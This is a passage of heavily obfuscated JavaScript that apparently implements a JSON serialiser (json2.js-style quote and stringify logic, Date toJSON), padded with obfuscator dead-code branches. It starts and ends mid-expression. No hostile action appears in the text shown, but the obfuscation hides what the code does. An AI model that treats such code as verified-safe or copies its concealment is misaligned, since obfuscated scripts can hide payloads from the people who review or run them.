o=/^[\],:{}\s]*$/,I=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,J=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,T=/(?:^|:|,)(?:\s*\[)+/g,r=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,b=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function F(S){function WD(W,u,o,I,J,T,r,b){return Ws(W-0xb4,u-'0x97',b- -'0x2e',I-'0x5d',J-'0x79',T-0x167,o,b-0x75);}function WB(W,u,o,I,J,T,r,b){return Wi(W-'0x16',u-'0x1a',o-'0xb7',I-'0x143',J-0x115,T-0x24,b- -0xd,T);}function WV(W,u,o,I,J,T,r,b){return Wi(W-0x4f,u-0x1d7,o-0x1d8,I-'0x1ae',J-'0x3e',T-'0xc8',T- -0x237,o);}function Wk(W,u,o,I,J,T,r,b){return Ws(W-0xca,u-'0x129',o-0x240,I-0x1bd,J-0x94,T-'0x1af',r,b-0x8c);}function Wc(W,u,o,I,J,T,r,b){return Wx(W-'0xa5',u-0xd0,o-'0x141',r,J-0x3fe,T-0x1bd,r-0xec,b-0x178);}if(u[WD(-0x12b,0x21,-'0x179',-0x122,-0x1b1,-'0xd1',-0x8e,-'0xb8')](u[Wc('0x573',0x470,'0x4dd',0x68d,0x55b,'0x510','0x43f','0x4c6')],u[Wc('0x48d',0x699,0x59f,0x594,0x55b,'0x504',0x46c,'0x43a')])){var N={};N[WD(0x9,0x82,-'0x13c',-'0x10d',-0x1a,-'0x18b',-'0x1a4',-'0x67')]=r,N[Wc('0x535','0x58f',0x4d4,'0x597',0x4d9,0x3c1,0x4ff,'0x39f')+WB(0x4a1,'0x454','0x2e1','0x42d',0x29c,'0x2cf','0x2a6',0x371)+'n']=b;var j={};j[Wk(0x286,0x2c1,0x2c4,0x3d5,0x290,'0x248','0x374','0x3b7')+'l']=N,J[Wc(0x542,'0x4ac','0x653','0x574',0x59c,'0x607','0x660',0x4bb)+Wc('0x5a1',0x4bc,'0x55c','0x542',0x5f3,'0x64d','0x721',0x526)+Wc('0x4d0','0x52f','0x62e','0x677','0x5e9','0x4f9','0x5de',0x50b)](new T(u[WD('0x4e',-0xd5,-0xbc,-0x15b,0x6,-0xa1,-'0xb4',-'0x2c')],j));}else return u[WD(-0x183,-0x1d1,-'0x3c',-'0x167',-'0x13e','0x3e',-0x176,-0xaf)](S,-0x119+0x1030+-0xf0d*0x1)?u[WV(0xbe,-'0x25','0x21',0xf0,'0x145','0x12',-0x4d,0xa1)]('0',S):S;}function Wx(W,u,o,I,J,T,r,b){return WP(W-0x107,I,J- -0x44c,I-0x1ce,J-0xbb,T-'0x15e',r-0x2e,b-'0x1a4');}u[Ws(0x144,'0xd1','0x83',0x1bf,-'0xa6','0x196',-0x3d,-0x13)](typeof Date[Ws(0xde,-0x91,'0x36','0x41',-'0x21','0x112',-'0xd2','0xe3')+WA('0x414',0x4fd,0x4fe,'0x5cf','0x425',0x4b8,'0x56c',0x567)][WA('0x366','0x478',0x467,'0x3cf',0x542,'0x43c',0x582,0x376)+'N'],u[WA('0x7ec','0x6e2',0x6b6,'0x608',0x585,'0x595',0x774,0x6bb)])&&(Date[Ws(-'0x5d',-'0x25','0x36','0xf1','0x162',-0xfd,-'0x11',-0x23)+Wx('0x75',0x6e,0xad,'0xf2','0x194','0x2ce','0x59',0x185)][Wi(0x36d,'0x150','0x220','0x129','0x1de',0x175,0x24e,'0x239')+'N']=function(){function WU(W,u,o,I,J,T,r,b){return WA(W-'0x1c',u-'0x1e5',o- -0x17c,I-0x5f,W,T-'0x96',r-'0x185',b-0x1e9);}function WR(W,u,o,I,J,T,r,b){return Ws(W-'0xb1',u-'0x1a9',b-0x2f7,I-'0x14f',J-'0x6a',T-0xaf,I,b-'0xef');}function Wn(W,u,o,I,J,T,r,b){return Wx(W-'0x10c',u-'0x1aa',o-0x133,o,W-'0x281',T-0x14e,r-0x1a1,b-'0xb0');}function Wt(W,u,o,I,J,T,r,b){return Wi(W-0x1ee,u-'0x64',o-0x13e,I-0xad,J-0xde,T-0x129,o-'0x1cb',r);}function u0(W,u,o,I,J,T,r,b){return Wx(W-'0x19',u-0xf2,o-'0x152',b,I- -'0x2db',T-0x164,r-0x13e,b-0xbe);}if(u[WR('0x3d2',0x4f8,0x362,0x594,'0x439','0x578',0x323,'0x457')](u[Wn('0x536',0x451,0x46a,'0x456',0x63a,'0x5ac','0x472',0x413)],u[WU('0x38e','0x3aa','0x4a3',0x523,0x3ef,'0x36a',0x4bf,0x57f)]))z=u[WU(0x468,0x50e,0x4a5,'0x39d',0x5d9,0x4e5,0x5d6,0x36a)](v,E,O),q&&C[u0(-'0x1b3',-0x136,-'0x1db',-0x14b,-'0x270',-0x25f,-0x15d,-0x1a2)](u[Wn(0x379,0x466,0x39f,0x374,'0x274',0x26e,'0x289','0x3f6')](u[WU('0x38f',0x40f,'0x2e6',0x218,0x20c,'0x271',0x31d,0x269)](u[WU('0x38e','0x51b','0x48b',0x516,'0x4d2',0x483,0x386,0x378)](m,f),e?':\x20':':'),g));else return u[WU(0x4d4,'0x34f',0x48b,'0x409',0x45c,'0x34d','0x4fa','0x57e')](isFinite,this[u0(-0x211,-'0x318',-'0x20d',-0x1eb,-'0xbb',-'0x187',-'0xf6',-'0x2e1')+'Of']())?u[WR(0x43a,0x351,'0x2f2',0x3cc,'0x3f3','0x408','0x3a4',0x3f3)](u[WR(0x242,'0x2e3','0x28b','0x2d0','0x34e','0x31e',0x25d,'0x36c')](u[Wt(0x450,'0x469','0x414',0x4cf,'0x347',0x4d2,0x383,'0x47b')](u[u0(-'0xca',-'0x76','0x6a',0x57,0x11,0x175,0xf8,'0x6b')](u[WU('0x326',0x3f1,'0x42f',0x473,'0x51a',0x3c8,'0x4b0',0x35a)](u[Wn('0x549',0x41e,'0x4b8',0x677,0x516,0x4f7,0x58e,0x655)](u[Wt(0x652,'0x5e2',0x64e,'0x729',0x6fb,'0x538',0x769,'0x5f2')](u[Wt('0x6eb',0x5b9,'0x5e4',0x6c0,0x627,0x4f6,0x4aa,0x71a)](u[u0(-0x8f,-'0xe4',0xe9,0x57,-'0xd5',-'0xac','0x125',-0xcc)](u[WU('0x3aa',0x1ce,0x2e6,'0x38f',0x375,0x29d,'0x3fa','0x3bd')](u[u0(-0x148,-0x2bb,-0x1ee,-'0x1e3',-0x190,-0x1d7,-0x217,-'0x14b')](this[u0(-0x71,-'0x32',-'0x143',-0xb3,-0x10c,0x43,-'0xe9',-'0x15c')+u0(-'0x16',0x119,'0x59','0x16','0x99',-'0x42',-'0x84',-'0xeb')+WU(0x4c6,0x5d9,'0x4fa',0x3d9,0x60e,0x548,0x4c2,'0x3bb')](),'-'),u[WR('0x456','0x4c7','0x33f',0x2f8,'0x4ba',0x475,'0x4d2','0x3c1')](F,u[WR('0x1e0',0x1ed,'0x1c7','0x32d',0x10b,0x149,'0x1cd','0x223')](this[WU(0x478,'0x4dc','0x416','0x46c','0x2e0','0x3b6','0x3d5',0x44a)+u0(-0xeb,-0x20f,-0xff,-0x1c2,-0x216,-0xe3,-'0x255',-0x25f)+'h'](),-0x114+-0x181d+0x1932))),'-'),u[Wt(0x67c,0x5ba,'0x5b2',0x572,'0x4d8',0x4cd,0x512,'0x61c')](F,this[Wn('0x4a9',0x530,0x58a,0x3ba,0x550,0x456,'0x4c4',0x536)+Wn('0x579','0x4b9','0x66a',0x463,0x453,'0x4b2','0x52d','0x59e')]())),'T'),u[u0('0x69',-'0xa1',0x3a,-0x3e,'0xa2',-'0x36',-0xe8,'0x6b')](F,this[WR('0x333','0x432',0x451,0x280,'0x490','0x34e','0x36e',0x353)+u0(0xa,'0xbd','0xf6',0x20,'0x88','0x80',0x96,0x55)+'s']())),':'),u[Wn(0x3ca,0x2c6,'0x454','0x483',0x435,0x2b1,'0x41d',0x32e)](F,this[WR('0x48c',0x375,'0x23c','0x2f8',0x30c,'0x3a8',0x46b,'0x353')+Wt('0x42f',0x465,0x476,0x4b1,'0x358','0x43e',0x506,'0x561')+WR(0x33d,0x437,0x392,'0x1d8','0x1d1',0x40a,'0x3a1','0x2fa')]())),':'),u[u0(-'0x14a',0x3d,-'0x12c',-0x32,'0x10e',-0x67,0x71,-0x6d)](F,this[WU('0x332','0x408',0x416,'0x528',0x4d9,'0x554','0x555',0x4c6)+Wn('0x368','0x431','0x348',0x255,'0x244',0x3f5,'0x485','0x438')+u0(-0x94,-'0x131',-0x202,-0x1a0,-'0x153',-0x1f1,-'0x26f',-'0x188')]())),'Z'):null;},Boolean[WA('0x67e',0x650,0x56c,'0x542','0x5cc','0x53b','0x628','0x49f')+WA('0x4cd','0x47d',0x4fe,0x519,0x4b2,'0x61b',0x484,0x60a)][Wx(-'0x19','0x49','0xc9',0xe8,'0xfd',0x152,'0xba','0x115')+'N']=_0x360fx9,Number[Wx(0x29a,0x1d2,'0x2b8',0x150,'0x202',0x303,0x2a0,0x23d)+Wi('0x327',0x3f6,'0x34a','0x33b','0x338','0x348','0x2e5',0x29d)][WA(0x45a,0x377,0x467,0x4ca,0x570,0x4cc,0x56d,'0x326')+'N']=_0x360fx9,String[WA('0x4c1',0x68e,'0x56c',0x4c7,0x549,'0x646','0x4f1','0x579')+WZ('0x1f8','0x31b','0x269',0x25c,'0x38e',0x305,'0x131',0x1e5)][Wi('0x1fb',0x299,'0x370','0x25d','0x292',0x2c1,'0x24e','0x2d8')+'N']=_0x360fx9);;function Wi(W,u,o,I,J,T,r,b){return WP(W-0x41,b,r- -0x2fb,I-'0x1',J-0x186,T-'0x135',r-0x37,b-0x1d3);}function WA(W,u,o,I,J,T,r,b){return WP(W-0x4f,J,o- -0xe2,I-'0xb4',J-'0x28',T-'0x111',r-'0x1d3',b-0xf4);}var L,z,v;function Ws(W,u,o,I,J,T,r,b){return WP(W-'0xc7',r,o- -'0x618',I-0xd7,J-'0x2d',T-0x90,r-0x54,b-'0x146');}function WZ(W,u,o,I,J,T,r,b){return WP(W-'0x1ea',u,I- -0x384,I-'0xd9',J-0xf8,T-'0xa4',r-'0x4a',b-'0x143');}var E;function O(S){var X={'acKhM':function(N,j){function u1(W,u,o,I,J,T,r,b){return l(r- -0x235,W);}return u[u1(-'0x86',-'0x45',-0x13b,-0x43,-0x110,-0x89,-'0xcb',-'0x1e8')](N,j);},'sAOWa':u[u2('0x205','0x102','0x359','0x2ac',0x22c,'0xff','0x2bd','0x20e')],'rfmbm':function(N,j){function u3(W,u,o,I,J,T,r,b){return u2(W-0x51,W,o-0x142,I-0x146,T-'0x203',T-'0xdb',r-'0xdc',b-'0x18');}return u[u3('0x414','0x393',0x4d0,0x42c,'0x4ad',0x3f3,0x3f9,0x3c4)](N,j);},'Issaj':u[u2('0x89',0x17d,0xf9,0x87,0x16b,0x22d,'0x42',0x1e0)]};function u7(W,u,o,I,J,T,r,b){return Ws(W-0x8e,u-'0x179',o- -'0xe3',I-'0x1dd',J-0xcd,T-0x92,W,b-'0x144');}function u6(W,u,o,I,J,T,r,b){return Wi(W-0xec,u-0x18b,o-'0xe8',I-'0x12c',J-0x67,T-'0xa9',J-0x53,b);}function u5(W,u,o,I,J,T,r,b){return Ws(W-'0xd1',u-0x1b3,I-'0x104',I-0x1b,J-'0x13d',T-0xc2,r,b-'0x5a');}r[u2(0xba,'0x73','0x18e',0xd1,'0x174',0x106,'0xf8',0x1b0)+u2(0x77,'0x19',0x1cb,'0x17d',0x91,'0xa7',-'0x27','0xb6')]=0xfd3+-0x1*-0x1232+-0xb57*0x3;function u4(W,u,o,I,J,T,r,b){return WA(W-0x23,u-0x52,I- -'0x272',I-'0xb8',b,T-'0x100',r-0x1f1,b-'0x8d');}function u2(W,u,o,I,J,T,r,b){return Ws(W-0x1c8,u-'0x1af',J-'0x145',I-'0x1e8',J-0xec,T-0x1a3,u,b-'0x1e9');}return r[u7(-0x53,-'0x2e',0xc,-'0xab',0x127,'0x0',-0x59,-'0x9a')](S)?u[u2('0x223',0x235,'0x81','0x25b','0x146','0x17e','0xb7','0x1dc')](u[u4(0x495,'0x420','0x473',0x425,'0x348',0x483,'0x420',0x53b)]('\x22',S[u7(-0x5e,-0x135,-'0xf9',-'0xd1',-'0x129',-'0x7b',-'0x128',-0x116)+'ce'](r,function(N){function uo(W,u,o,I,J,T,r,b){return u6(W-0x11c,u-0x135,o-0x1b0,I-'0x1c4',u- -'0x308',T-'0x36',r-0x12d,W);}function u8(W,u,o,I,J,T,r,b){return u7(u,u-0x4b,I- -0x8d,I-'0xef',J-0xe4,T-0x109,r-'0x174',b-0x5f);}function uW(W,u,o,I,J,T,r,b){return u4(W-'0x176',u-0xe2,o-0x191,u-'0x1af',J-'0x83',T-0xe,r-'0x11f',T);}function u9(W,u,o,I,J,T,r,b){return u5(W-'0x1a2',u-'0x50',o-0x176,o-0x182,J-'0x197',T-'0x1a0',J,b-0x10);}function uu(W,u,o,I,J,T,r,b){return u2(W-0xd1,T,o-0x85,I-0x3e,J- -0x79,T-'0x1',r-0x109,b-0x1ea);}var j=v[N];return X[u8(-'0x30e',-'0x241',-'0xa5',-0x1db,-'0x2b4',-0x13a,-'0x30b',-'0xde')](typeof j,X[u8(-'0x11c',-'0x1c6',-'0xf3',-0x222,-0x1ec,-'0x325',-'0x280',-0x18b)])?j:X[u9(0x455,0x1eb,'0x317','0x340',0x294,'0x2ae',0x361,'0x1f2')]('\x5cu',X[u8(0x4c,-'0x44',-0x1d4,-0xdf,-'0x27',-'0x1be',-0x2e,-0x149)](X[uu(0x44,'0x128',0x90,'0x191',0xda,0xb2,'0x124',-0x36)],N[u8(-'0xa7',-'0x1b2',-0x243,-0x116,-0x4b,-'0x23a',-'0x12e',-'0x146')+u9('0x355','0x2fa','0x31f','0x364','0x319',0x23d,0x2e1,'0x3c0')](0x1*0x1bd+0x225+-0x3e2)[uW(0x5e6,0x500,'0x553','0x5a1',0x60e,0x60e,'0x3e4','0x45d')+uo(0x1d8,0x12d,0xd1,'0x18d',0x71,'0x21c',0x265,0xf2)](0x2*0x66b+0x1fbe+-0x2c84))[u9(0x322,'0x4a4','0x3b7',0x431,0x280,'0x36a','0x433','0x41a')](-(0x2ac*0x2+-0x222d*0x1+0x1cd9)));})),'\x22'):u[u2('0x285','0x130',0x252,0x34f,0x241,'0x2aa','0x156',0x114)](u[u4('0x37d',0x4d7,'0x451','0x42a',0x356,'0x3f7','0x41e',0x335)]('\x22',S),'\x22');}function q(S,X){function uN(W,u,o,I,J,T,r,b){return Ws(W-0x1e3,u-'0xee',r-'0x559',I-'0x10b',J-0x1d9,T-0x1ac,T,b-'0x1a6');}function uj(W,u,o,I,J,T,r,b){return Ws(W-'0x40',u-0x116,b- -0x92,I-0xd8,J-'0x1f1',T-'0x3d',T,b-'0x72');}var N={'rozpj':function(y,a,G){function uI(W,u,o,I,J,T,r,b){return l(b- -'0x313',o);}return u[uI(-0x121,-0x3f,-'0x1db','0x2c',-0x10,-'0x21b',-'0x221',-'0xfb')](y,a,G);},'lWBIF':function(a,G){function uY(W,u,o,I,J,T,r,b){return l(I-0x16,T);}return u[uY('0x3f7','0x3b1','0x233',0x34e,0x29f,'0x2c3',0x3d8,0x243)](a,G);},'QfVXw':function(y,a){function ul(W,u,o,I,J,T,r,b){return l(b- -0x3b6,u);}return u[ul(0x5d,-0x21,'0x37',-0x69,-'0xa7','0xaf','0x22',-'0x87')](y,a);},'zmtqc':function(y,a){function uJ(W,u,o,I,J,T,r,b){return l(W- -'0x11a',b);}return u[uJ(0x228,0x200,'0x29e','0x1a4','0x1ca',0x2a7,0x190,'0x1d2')](y,a);},'gNQUq':function(a,G){function uT(W,u,o,I,J,T,r,b){return l(W- -'0x258',u);}return u[uT(0x173,'0x15d',0xf1,'0x206',0x170,0x80,0x25e,'0x222')](a,G);},'Kqygt':function(a,G){function ur(W,u,o,I,J,T,r,b){return l(r- -'0x6a',W);}return u[ur('0x37b',0x2be,0x32b,0x318,'0x355','0x279',0x34a,0x251)](a,G);},'BGmoa':function(a,G){function ub(W,u,o,I,J,T,r,b){return l(u- -'0x366',T);}return u[ub(0x88,'0x60',-'0x9d',0xad,0x78,-'0x29',0x72,-'0xd2')](a,G);},'fDhhU':function(a,G){function uF(W,u,o,I,J,T,r,b){return l(J- -0x3bd,I);}return u[uF(-'0x46',-'0xdf',-0x27,-0x1cb,-0xad,-'0x10a',-0xcf,-0x8e)](a,G);},'inAmG':function(a,G){function uL(W,u,o,I,J,T,r,b){return l(b-0xad,r);}return u[uL(0x42e,0x38d,0x214,'0x3f7',0x1fb,0x349,'0x2c7',0x30e)](a,G);},'NQwcM':function(a,G){function uz(W,u,o,I,J,T,r,b){return l(o-'0x1c3',r);}return u[uz('0x40c',0x41e,0x41a,'0x332','0x42b','0x315',0x343,0x47b)](a,G);},'YWzMH':function(y,a){function uv(W,u,o,I,J,T,r,b){return l(u- -0x113,I);}return u[uv('0xf4','0x223',0x29d,0x340,0x2a8,0xfd,'0xf1',0x214)](y,a);},'PcKsx':function(a,G){function uE(W,u,o,I,J,T,r,b){return l(T- -'0x8c',b);}return u[uE(0x1d5,'0x1dc',0x22e,'0x68',0x186,0x105,'0x229',0x165)](a,G);},'SbEoH':function(y,a){function uO(W,u,o,I,J,T,r,b){return l(b-0x2d6,u);}return u[uO(0x517,0x4cb,'0x5da','0x41d',0x3b4,'0x455',0x576,'0x4ed')](y,a);},'hXaxc':function(y,a){function uq(W,u,o,I,J,T,r,b){return l(o- -0x380,r);}return u[uq(-0x4a,-'0x10',-0x3e,-'0x10b',-0xf3,0x9e,0x38,-0x3d)](y,a);}};function uS(W,u,o,I,J,T,r,b){return Wx(W-0x143,u-0x2d,o-0xbd,r,T-0x60,T-'0x169',r-0x179,b-'0x3');}function uw(W,u,o,I,J,T,r,b){return Ws(W-0xce,u-'0x6',W-0x64a,I-0x134,J-'0x6d',T-'0x39',I,b-'0xc3');}function uX(W,u,o,I,J,T,r,b){return WZ(W-'0x1d4',u,o-0x8d,W-0x211,J-0x1c4,T-0x19c,r-0x10f,b-0x10f);}if(u[uw(0x66e,'0x733','0x60d','0x530',0x705,'0x5ec','0x617',0x771)](u[uw(0x750,0x849,0x719,0x715,0x7b3,0x840,'0x86c',0x850)],u[uS('0x277','0x1b5',0x266,0x39a,'0x1e5',0x2b8,0x357,'0x28d')])){var j,C,m,f,e=L,g,M=X[S];if(M&&u[uN('0x360',0x33b,'0x4f9',0x403,'0x579',0x3c3,0x45e,'0x42a')](typeof M,u[uS('0x35f','0x21c','0x391','0x1c3',0x171,'0x256','0x28b','0x309')])&&u[uw(0x54f,'0x4c9',0x649,'0x4e9','0x436',0x5e5,'0x4a8',0x537)](typeof M[uN('0x3f3','0x55c','0x362','0x54f',0x4ec,0x57a,'0x48a',0x3cd)+'N'],u[uS('0x420','0x272',0x4c6,'0x4eb',0x3e3,0x3ac,0x36c,'0x40c')])){if(u[uS(0x386,'0x2c9','0x375',0x26d,0x3a8,'0x38c','0x2eb',0x33c)](u[uN(0x437,'0x463',0x565,0x4b5,'0x598',0x442,0x480,0x485)],u[uX(0x3cc,'0x505','0x3f9','0x3f6','0x386',0x3bf,'0x37f','0x327')])){var a=r?function(){function uC(W,u,o,I,J,T,r,b){return uS(W-0x186,u-'0xe6',o-0x14a,I-'0x1d5',J-'0x13d',r-'0x158',J,b-'0xb6');}if(a){var G=S[uC('0x548',0x5e2,0x5ec,0x3c7,0x3ab,0x451,'0x4d8',0x546)](X,arguments);return N=null,G;}}:function(){};return v=![],a;}else M=M[uj(-0x271,-0xa0,-0x207,-'0x188',-0x17b,-0x93,-0x1ab,-'0x161')+'N'](S);};u[uN(0x58f,0x6b3,'0x615',0x72d,'0x56d','0x770','0x64d',0x54a)](typeof E,u[uw('0x7ca',0x879,'0x8e0','0x827','0x7bf','0x6e4',0x765,'0x8d3')])&&(M=E[uj(-'0x2b9',-'0x130',-'0x239',-0x259,-0x162,-0xcf,-'0xc2',-'0x17c')](X,S,M));;switch(typeof M){case u[uj(0x3b,0x154,'0x146',0xaf,0x18a,0xa6,'0x10d','0x55')]:return u[uX(0x4eb,0x480,0x55b,0x4d6,'0x60d',0x4f3,0x3f0,0x618)](O,M);case u[uX('0x3b6','0x443','0x2b8',0x442,0x29d,'0x364',0x416,'0x39b')]:return u[uN(0x71a,0x654,'0x66e',0x64a,0x554,'0x4fc',0x62a,'0x71e')](isFinite,M)?u[uX(0x4b8,'0x517',0x424,'0x5a3',0x491,0x5b1,'0x4f9',0x595)](String,M):u[uN(0x615,0x791,'0x6de','0x654','0x6e9',0x786,'0x67a',0x5eb)];case u[uj('0x6a','0x74','0x1bb',0x4,0x71,-'0x65',0x19e,'0xc4')]:;case u[uN(0x5f8,0x72d,0x743,'0x799',0x64d,0x66e,0x67a,0x6bf)]:return u[uj(-0xb3,-'0x191',-'0x12f',-0x2ad,-'0x101',-'0x16a',-'0x169',-0x176)](String,M);case u[uN('0x5f6',0x468,'0x4d6','0x525','0x45f',0x48f,0x583,0x470)]:if(!M)return u[uw('0x76b',0x66d,0x85b,'0x726','0x65e',0x729,0x64e,0x87c)];;L+=z,g=[];if(u[uS('0x36',0x1fe,'0x23d',0x164,'0x1e5',0x131,'0xbf','0x131')](Object[uN('0x5ee',0x6cc,'0x690','0x50e',0x5ec,0x528,0x58f,0x600)+uS('0x140',0x208,0x204,'0x203','0x2dd','0x1f4',0x261,0x256)][uw('0x6d7',0x62f,0x5b4,'0x5d1',0x74f,0x7c4,0x7d0,'0x6d1')+uw(0x70f,0x6c4,0x789,'0x7c5','0x704',0x79b,0x84c,'0x7d5')][uw(0x79e,'0x75a',0x65f,'0x7b7',0x75f,'0x82d','0x68c','0x70b')](M),u[uN('0x59b',0x5a9,'0x678','0x748','0x5f5','0x604',0x60c,'0x6c0')])){var p=u[uw('0x613',0x5b0,'0x507',0x566,'0x616',0x54e,0x707,0x516)][uX('0x3d9','0x2dc',0x3ae,'0x318','0x2e3',0x4b4,0x3f2,'0x472')]('|'),d=-0x9bd+0x2c*-0xdf+0x3011;while(!![]){switch(p[d++]){case'0':;continue;case'1':m=u[uw(0x73e,0x6c8,0x65e,0x6d1,'0x631','0x745',0x69a,0x61f)](g[uN(0x47c,'0x574','0x448',0x54c,'0x3f8','0x4aa',0x4d2,0x557)+'h'],-0x1*-0x189+-0x28+-0x161)?'[]':L?u[uS('0x247',0x350,0x360,0x1a4,'0x1d7','0x229',0x1d0,0x242)](u[uw(0x6bf,0x690,'0x7ad',0x740,'0x5db',0x7c6,0x7ae,0x61b)](u[uN(0x6a8,0x61c,'0x614','0x60d',0x668,'0x65f','0x6ba',0x642)](u[uw(0x5d9,'0x4b6','0x564',0x5c6,0x55f,'0x5e9','0x717',0x49c)](u[uN('0x679',0x72a,0x75d,'0x72c',0x769,'0x7a3','0x6ba','0x5ca')]('[\x0a',L),g[uS(0x272,0x227,0xd5,0x234,'0xcc','0x1aa',0x1f8,0x11d)](u[uS(0x27e,'0x82','0x16c','0x2b3','0x2f5','0x1b4','0x8b',0x150)](',\x0a',L))),'\x0a'),e),']'):u[uS(0x2c8,'0x1a4','0x189',0x158,'0x1ec',0x283,0x2ab,0x349)](u[uj(-'0x9f',-0xc4,-'0x41',-'0x126',-'0xdf',-0xc3,-'0x199',-'0x166')]('[',g[uN('0x3c6',0x5cf,'0x3fc',0x42d,'0x3a9','0x4cb','0x4d7',0x618)](',')),']');continue;case'2':L=e;continue;case'3':return m;case'4':for(j=0x8*-0x140+0x242d+0x1a2d*-0x1;u[uj(-0x25,0x19d,-'0x75','0x30',0x77,'0xd2',0x17b,'0xbc')](j,f);j+=0x132d+0x1*-0x1252+0x2*-0x6d){g[j]=u[uX('0x458','0x49f',0x58e,'0x468','0x416',0x337,'0x546','0x460')](q,j,M)||u[uw(0x76b,0x7cb,0x856,'0x801',0x64f,'0x7c7','0x65e','0x6ae')];}continue;case'5':f=M[uj(0x12,-0x211,0x17,-'0x252',-'0x78',-0xad,-'0x203',-'0x119')+'h'];continue;}break;}};if(E&&u[uX(0x3b0,0x386,0x43e,'0x457','0x307',0x4aa,0x37a,0x3eb)](typeof E,u[uS('0x361','0x301',0x1cd,0x1dc,'0x300',0x256,'0x356',0x11f)])){if(u[uN('0x452','0x4a3',0x43b,0x524,0x3e0,'0x42a',0x4cf,0x460)](u[uS('0x490',0x2f1,0x28b,'0x477','0x377','0x390','0x317','0x321')],u[uw(0x550,0x651,'0x4b5','0x635','0x5fe','0x550',0x4a2,0x4d1)])){f=E[uS(0xab,'0xb4','0x160',0x2e3,0x17a,'0x1a5',0xf4,'0x1d1')+'h'];for(j=0x3*-0xb23+0x1cf2+0x17d*0x3;u[uj(-'0x217',-0x1ad,-'0x37',-'0x188',-0x1f5,-0xb3,-0x1d5,-'0x113')](j,f);j+=0x83e+0x2214+0x17*-0x1d7){if(u[uS('0x199',0x43,-'0x8',0x21,'0x58',0x137,0x11d,'0x20c')](typeof E[j],u[uX(0x58c,'0x686','0x58b','0x55c',0x660,0x503,'0x656','0x5b7')])){if(u[uj(-'0x23c',-'0x27c',-'0x215',-0x251,-'0x25e',-'0x298',-0xc7,-0x182)](u[uX('0x5b8','0x4ae','0x5f1',0x4cc,0x6de,0x5d0,0x5d0,'0x629')],u[uN('0x6cd','0x740','0x660',0x584,0x532,0x5b1,0x66c,0x5df)]))return;else C=E[j],m=u[uS(0xd8,0xfb,0x1f3,0x2f7,0x17e,0x1df,0xc4,0x2fc)](q,C,M),m&&g[uj(-0x124,-0x12b,-'0xec',-'0x6c',-0x102,0x22,-0x190,-'0xce')](u[uS('0x11c',0x2c8,0x341,0x22d,0x1d9,0x24a,0x136,'0x384')](u[uw('0x757','0x6e1',0x777,'0x832',0x6f2,'0x79c',0x73c,0x7a3)](u[uX(0x4b8,'0x43e','0x57c',0x3b4,'0x59e',0x530,'0x590','0x506')](O,C),L?':\x20':':'),m));}}}else for(w in S){G[uj(-0x43,'0x44',-'0x4b',-'0xa1','0x26',-0x69,0x6e,-'0x5c')+uX('0x46d',0x372,0x512,'0x573',0x59f,'0x586','0x38f',0x3ec)][uS('0x381','0x244','0x27c','0x2a5',0x306,'0x349',0x3a9,0x23b)+uS('0xb9',0x1cc,0x28b,'0x138','0x1b1','0x1c2','0x20a',0x26b)+uX('0x4b6','0x4f1',0x4c0,0x476,'0x4fc',0x500,0x4b3,0x4fc)][uj(-'0x18c',-'0x24e',-0x1af,-'0x1cc',-'0x1f2',-0x6e,-0x13f,-'0x17c')](Q,K)&&(V=N[uN('0x505',0x430,0x630,0x5a3,'0x66d',0x4a3,'0x570',0x65d)](k,B,R),n&&W3[uw('0x60e',0x711,0x6f1,0x51b,0x533,0x6dc,'0x64b','0x5e4')](N[uN('0x6ef',0x6ad,0x520,'0x623','0x5a6',0x753,0x634,'0x6d7')](N[uj('0x129','0x138',-'0xa1',-'0x1d',-0x9b,'0xe3','0x14f','0x49')](N[uN('0x656',0x705,0x593,'0x630','0x5a0',0x5db,'0x687','0x573')](W4,W5),W6?':\x20':':'),W7)));}}else{if(u[uS('0x163',0x1b2,'0x2fc','0x144','0x207','0x250',0x30d,'0x36a')](u[uX('0x459','0x43f',0x416,0x379,0x34f,'0x433',0x51d,'0x512')],u[uN(0x60e,'0x610',0x3da,'0x45e','0x598','0x496',0x50d,'0x3ea')]))u[uS(0x294,0x23f,0x414,'0x285',0x396,0x34e,0x480,'0x322')](u);else for(C in M){Object[uN(0x5f9,'0x510','0x583',0x6bd,0x68c,'0x50f',0x58f,'0x60c')+uS(0x135,0x317,0x2f4,'0x1ab','0x183',0x1f4,0x226,0x2b5)][uS('0x287',0x357,'0x34d',0x38a,0x38c,0x349,'0x26a',0x34c)+uj(0x28,-'0x136',-'0x1ce',-'0xa9',-0x21d,-0xd1,-'0x1c7',-'0xfc')+uj(-'0x47','0x4f',-'0x9c',-0xdc,0x4b,-'0x16b',-0x1b,-0x81)][uN('0x409',0x4ae,'0x573','0x3ed','0x3cb',0x427,0x46f,'0x3b4')](M,C)&&(m=u[uX(0x416,0x545,0x525,0x30b,0x36e,0x2f6,0x533,'0x41b')](q,C,M),m&&(u[uj(-'0xb8',-'0x112',-'0x46',-'0x12','0x26','0xd',-'0xb1',-'0x6e')](u[uj(-'0x131',-0x154,-'0x9e',-'0x158',-0x1ce,-0x15,-0x60,-0xa5)],u[uj(0x4d,'0x54','0x9a','0x189',0xfe,'0x12c',-0x4e,0x5a)])?g[uj('0x44',-0x3a,0x36,'0x32',-0x109,-0x18f,'0x43',-0xce)](u[uN('0x612',0x5ca,0x678,'0x5b2','0x5c3','0x653','0x594',0x4ca)](u[uN(0x589,'0x751',0x61b,0x7a0,0x628,'0x6e0','0x6bf',0x6fa)](u[uw('0x5c7','0x6b3',0x539,0x4b0,'0x644',0x5b5,0x592,0x56c)](O,C),L?':\x20':':'),m)):T[r]=u[uX('0x458','0x387',0x3e1,'0x53e','0x44c','0x404',0x56e,'0x577')](b,F,L)||u[uX('0x5c6','0x645','0x66e',0x697,0x51f,'0x581',0x5da,0x5d7)]));}};m=u[uw(0x6c8,0x6d2,'0x663','0x781',0x77f,0x7ce,0x6df,0x7b6)](g[uj(-'0x1',-'0x29',-0x16d,-0xd3,-0x214,-0x150,-'0x6f',-'0x119')+'h'],0x3*-0x607+0x4a9*-0x7+-0x512*-0xa)?'{}':L?u[uw(0x675,'0x68f','0x7a9',0x594,0x754,'0x7ac',0x695,0x6e9)](u[uw(0x649,'0x5cd','0x713',0x5ac,'0x77b'